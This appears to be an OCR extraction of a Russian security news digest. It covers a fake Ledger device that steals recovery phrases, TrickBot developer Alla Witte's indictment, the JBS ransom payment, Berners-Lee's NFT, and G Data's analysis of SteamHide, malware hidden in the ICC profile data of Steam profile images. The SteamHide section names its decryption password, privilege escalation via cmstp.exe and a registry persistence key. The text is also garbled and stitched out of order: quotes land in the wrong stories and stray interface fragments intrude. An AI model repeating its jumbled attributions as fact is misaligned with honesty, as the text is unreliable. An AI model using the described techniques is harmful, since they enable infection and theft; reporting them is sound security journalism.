

*«Похоже, это просто флешка, прикрепленная к Ledger с целью доставки какого‑то вредоносного ПО. Все компоненты находятся на другой стороне, поэтому я не могу подтвердить, что туда встроено ТОЛЬ-КО запоминающее устройство, но... Судя по пайке, которая выдает новичка, скорее всего, это лишь готовая мини‑флешка без корпуса».*

Как можно заметить выше, для наглядности Гровер выделил на фото имплант, подключенный к USB, красным цветом.

В руководстве к фальшивому устройству жертве предлагали подключить такой девайс к компьютеру, открыть появившийся диск и запустить приложе‐ ние, которое шло в комплекте. Затем человек должен был ввести фразу вос‐ становления Ledger, чтобы импортировать кошелек на новое устройство.





Любой человек, кому известна эта фраза, может импортировать кошелек и получить доступ к содержащейся в нем криптовалюте. Поэтому после ввода фразы восстановления она отправлялась злоумышленникам, которые таким образом могли воровать чужие средства.

Нужно отметить, что разработчикам Ledger известно об этой мошенничес‐ кой схеме: в мае 2021 года компания предупредила о ней пользователей. Разработчики в очередной раз подчеркивали, что фразу для восстановления нельзя сообщать никому и никогда, она должна вводиться лишь непосредс‐ твенно на устройстве Ledger, которое нужно восстановить. Если устройство не позволяет ввести фразу напрямую, нужно использовать только официаль‐ ное приложение Ledger Live, загруженное непосредственно с Ledger.com.

Стоит сказать, что объем выставленных на продажу подержанных устройств для добычи крип‐ товалют резко подскочил, а хешрейт сети биткойн просел до 70–75 EH/s, хотя еще недавно этот показатель превышал 155 EH/s.



#### **3 ТОННЫ** МАЙНЕРОВ

Китайские власти признали биткойн «нежелательным» на территории страны и ужесточили меры по борьбе с добычей криптовалют. В результате многие майнинговые компании спешно покидают страну, получив официальные запреты на работу от представителей власти. Также Народный банк Китая уже запретил ряду крупнейших банков и платежному сервису Alipay, при‐ надлежащему дочерней компании Alibaba, предоставлять услуги, связанные с криптовалютой.

Журналисты CNBC сообщили, что логистические компании спешно вывозят из Китая майнин‐ говое оборудование. К примеру, один такой груз весом 3000 килограммов недавно был доставлен в штат Мэриленд воздушным транспортом.

### 55-ЛЕТНЯЯ РАЗРАБОТЧИЦА TRICKBOT

Министерство юстиции США сообщило о предъявлении обвинений 55-лет‐ ней гражданке Латвии Алле Витте (Alla Witte). Считается, что женщина входила в команду разработчиков малвари TrickBot, где писала код для управления вредоносом и развертывания вымогателя на зараженных машинах.

«Три десятилетия назад я создал нечто, что стало мощным инструментом для всего человечества, при последующей помощи огромного числа соавторов по всему миру. Для меня лучшее в интернете — это дух сотрудничества. Хотя я не делаю прогнозов относительно будущего, искренне надеюсь, что использование интернета, его знаний и потенциала останется открытым и доступным для всех нас, чтобы мы продолжали внедрять новшества, создавать и запускать следующие технологические преобразования, которые пока даже не можем себе представить.

Как стало известно теперь, Витте была арестована еще 6 фев‐ раля 2021 года в Майами, Флорида. По данным следствия, в сети женщина была известна под ником Max и сотрудничала с создателями TrickBot с самого начала, то есть с ноября 2015 года (когда остатки хак‑группы Dyre создали новую версию одноименной малвари, а затем переименовали ее

#### в TrickBot).

Согласно судебным документам, Витте — одна из 17 возможных раз‐ работчиков TrickBot. Правоохранители считают, что Витте отвечала за сле‐ дующие аспекты малвари: создание кода, связанного с мониторингом и отслеживанием авторизованных пользователей TrickBot, контроль и раз‐ вертывание вымогателя, получение платежей от жертв, разработка инстру‐ ментов и протоколов для хранения украденных учетных данных.

Витте — первый человек, арестованный за участие в разработке TrickBot. Власти США заявляют, что другие подозреваемые еще находятся на свободе в России, Беларуси, Украине и Суринаме.

Женщине предъявили обвинения по 19 пунктам, а ИБ‑сообщество обсуждает, что Витте, похоже, не слишком стремилась скрыть свою личность и даже размещала на личном сайте версии TrickBot, находящиеся в разработ‐ ке.

#### ИНТЕРНЕТ КАК NTF

«Отец» интернета, сэр Тим Бернерс‑Ли выставил исходный код веба на аукцион Sotheby's в виде невзаимозаменяемого токена (NFT), в который вошли файлы почти с 10 тысячами строк кода, «анимированная визуализация» этого кода и комментарии автора.

В сущности, это станет первым случаем, когда Бернерс‑Ли напрямую получит какую‑то выгоду от одного из величайших изобретений современности, и вырученные средства пойдут на реализацию инициатив, которые поддерживают он сам и его супруга Розмари.



Также специалисты обнаружили заглушку **ChangeHash()**. Похоже, разработчик малвари планирует добавить полиморфизм в следующие версии. Еще малварь умеет отправлять запросы в Twitter, что в будущем может использоваться для получения команд через Twitter, либо вредонос сможет действовать как Twitter-бот.

NFT, будь это произведения искусства или подобные цифровые артефакты, являются пос‐ ледними шутливыми воплощениями данной области и представляют собой наиболее под‐ ходящее право собственности из всех существующих. Это идеальный способ упаковать истоки интернета»

Представители JBS признали, что заплатили вымогателям <mark>11 000 000</mark> долларов США, чтобы предотвратить утечку украденных хакерами данных и устранить возможные технические проб‐ лемы. Глава компании подчеркнул, что «это было очень сложное решение», однако его нужно

TER. LANDS

— объясняет Тим Бернерс‑Ли

#### \*aDvanCe\*! » <sub>Artworks</sub> Nach Spiel filtern: Spiel wählen \* Anzeigen: O Von \*aDvanCe\*! O Favoriten von \*aDvanCe\*! **Artworks** Workshop-Objekte **Screenshots Videos** Fanartikel Kollektionen Guides ANZEIGEN: Bilderwand ~ Neuste zuerst ▼ ,Modo Camper

## МАЛВАРЬ В ПРОФИЛЯХ STEAM

Эксперимент Google, в рамках которого из адресной строки Chrome скрывали части URL-адресов, окончательно провалился и был завершен.

Аналитики компании G Data рассказали о вредоносе SteamHide, операторы которого прячут малварь в метаданных изображений в профилях Steam. Впервые странные картинки в Steam заметил ИБ‑исследователь Miltinhoc, рассказавший о своей находке в Twitter в конце мая 2021 года.





Исследователи G Data пишут, что на первый взгляд такие картинки неопасны. Стандартные EXIF-инструменты не обнаруживают в них ничего подозритель‐ ного, разве что предупреждают о том, что длина данных в ICC-профиле некорректна.

Однако на самом деле вместо ICC-профиля (который обычно использует‐ ся для отображения цветов на внешних устройствах, например принтерах) такие изображения содержат малварь в зашифрованном виде (внутри зна‐ чения PropertyTagICCProfile).



Here's the full data:

**ExifTool** 

Warning | Bad length ICC\_Profile (length 2986051446)

#### **JFIF**



 $\mathbf{File}$  — basic information derived from the file.



В целом сокрытие малвари в метаданных изображений — это вовсе не новое явление, признают исследователи. Однако использование крупной игровой платформы, такой как Steam, для размещения вредоносных картинок сущес‐ твенно усложняет ситуацию. Злоумышленники получают возможность в любой момент заменить вредоносную программу с такой же легкостью, с которой меняется файл изображения в профиле.

При этом Steam просто служит для хакеров средством и используется для размещения малвари. Вся основная работа, связанная с загрузкой, рас‐ паковкой и выполнением такой полезной нагрузки, выполняется внешним компонентом, который обращается к изображению из профиля Steam. Такую полезную нагрузку можно распространять и обычными способами, в элек‐ тронных письмах или через взломанные сайты.

Эксперты подчеркивают, что сами изображения из профилей Steam не являются ни «заразными», ни исполняемыми. Они представляют собой лишь средство для переноса фактической малвари, для извлечения которой нужна вторая вредоносная программа.

Второй вредонос, о котором идет речь, был найден на VirusTotal и пред‐ ставляет собой загрузчик. Он имеет жестко закодированный пароль  $\{ \texttt{Pj1D}$  $\setminus$  bzxS #; 8 @  $\setminus$  x.3JT & <4 ^ MsTqE0  $\mu$   $\mu$   $\alpha$  and  $\alpha$  TripleDES для дешифрования пейлоадов из картинок.

В системе жертвы малварь SteamHide сначала запрашивает Win32 DiskDrive для VMware и VBox и завершает работу, если они существуют. Затем вредонос проверяет, есть ли у него права администратора, и пыта‐ ется повысить привилегии с помощью cmstp.exe.

При первом запуске он копирует себя в папку LOCALAPPDATA, используя имя и расширение, указанные в конфигурации. SteamHide закрепляется в системе, создавая в реестре следующий ключ: \Software\Microsoft\ . Windows\CurrentVersion\Run\BroMal

IP-адрес управляющего сервера SteamHides хранит на Pastebin, а обновляться может через определенный профиль Steam. Как и загрузчик, он извлекает исполняемый файл из PropertyTagICCProfile. Причем конфигура‐ ция позволяет ему изменять ID свойства изображения и строку поиска, то есть в будущем для сокрытия малвари в Steam могут использоваться другие параметры изображения.

Пока SteamHide не имеет какой‑либо другой функциональности и, похоже, малварь еще находится в разработке: исследователи нашли несколько сег‐ ментов кода, которые на данный момент не используются. К примеру, вре‐ донос узнает, установлен ли Teams, проверяя наличие SquirrelTemp\SquirrelSetup.log, но после с этой информацией ничего не происходит. Возможно, это нужно для проверки установленных приложений в зараженной системе, чтобы позже их 